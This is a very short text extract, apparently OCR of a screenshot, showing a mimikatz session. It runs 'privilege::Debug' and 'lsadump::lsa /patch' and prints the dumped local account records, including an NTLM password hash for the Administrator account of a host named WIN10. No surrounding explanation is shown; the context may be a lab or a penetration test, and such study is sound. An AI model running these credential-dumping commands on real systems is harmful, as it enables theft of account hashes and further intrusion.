 mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : WIN10 / S-1-5-21-904365891-2126640510-4108959213
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 579da618cfbfa85247acf1f800a280a4
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :